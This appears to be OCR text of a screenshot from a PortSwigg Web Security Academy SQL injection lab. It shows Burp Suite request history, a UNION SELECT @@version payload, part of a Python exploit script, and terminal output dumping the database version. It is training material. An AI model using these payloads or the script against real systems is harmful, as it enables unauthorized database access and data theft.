 1 2 3 4
17:43
SQL injection - PortSwigg
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME ty
76 https://0ad600fa047f4878... GET /filter?category=Corporate+gifts'... ✓ 200 11646 HTML
75 https://0ad600fa047f4878... GET /resources/labheader/images/ps-l... 200 707 XML
74 https://0ad600fa047f4878... GET /academyLabHeader 101 147
73 https://0ad600fa047f4878... GET /filter?category=Gifts%27%20UNI... ✓ 500 2681 HTML
72 https://0ad600fa047f4878... GET /academyLabHeader 101 147
71 https://0ad600fa047f4878... GET /filter?category=Gifts ✓ 200 8695 HTML
70 https://0ad600fa047f4878... GET /academyLabHeader 101 147
69 https://0ad600fa047f4878... GET /resources/images/shop.svg 200 7258 XML
68 https://0ad600fa047f4878... GET /filter?category=Gifts ✓ 200 8695 HTML
67 https://0ad600fa047f4878... GET /academyLabHeader 101 147
66 https://0ad600fa047f4878... GET /filter?category=Gifts%27%20UNI... ✓ 500 2681 HTML
65 https://0ad600fa047f4878... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'%20UNION%20SELECT%20@
@version,%20NULL%23 HTTP/2
2 Host:
0ad600fa047f487880eb08e6009d00d1.web-
security-academy.net
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
customers today.
</td>
127 </tr>
128 <tr>
129 <th>
8.0.39-0ubuntu0.20.04.1
</th>
130 </tr>
131 </tbody>
132 </table>
133 </div>
134 </section>
8.0. 1 match
Inspector
Request attr
Request que
Request hea
Response he
Event log (2) All issues
Fi
attack to retrieve interesting data
Retrieving multiple values within a
single column
Up next: Lab: SQL injection attack, listing the database contents on non-Oracle databases
sqli-lab7.py - Lab SQL injection - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
LAB SQL INJECTION
Lab1
Lab2
Lab3
Lab4
Lab5
Lab5.md
result.png
sqli-lab5.py
Lab6
Lab6.md
result.png
sqli-lab6.py
Lab7
Lab7.md
sqli-lab7.py
OUTLINE
TIMELINE
sqli-lab5.py Lab7.md sqli-lab7.py
Lab7 > sqli-lab7.py > exploit_sqli_version
1 import requests
2 import sys
3 import urllib3
4 from bs4 import BeautifulSoup
5 import re
6
7 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
8
9 proxies = {'http': '127.0.0.1:8080', 'https': '127.0.0.1:8080'}
10
11 def exploit_sqli_version(url):
12 path = "/filter?category=Corporate+gifts"
13 sql_payload = "' UNION SELECT @@version, NULL%23"
14 r = requests.get(url + path + sql_payload, verify=False, proxies=proxies)
15 res = r.text
16 soup = BeautifulSoup(res, 'html.parser')
17 version = soup.find(string=re.compile('.*\d{1,2}\.\d{1,2}\.\d{1,2}.*'))
18 if version is None:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection]
└─$ cd Lab7
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab7]
└─$ python3 sqli-lab7.py "https://0ad600fa047f487880eb08e6009d00d1.web-security-academy.net"
[+] Dumping the version of the database...
[+] The database version is: 8.0.39-0ubuntu0.20.04.1
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab7]
└─$
0 0 0 Ln 21, Col 57 Spaces: 4 UTF-8 LF {} Python 3.1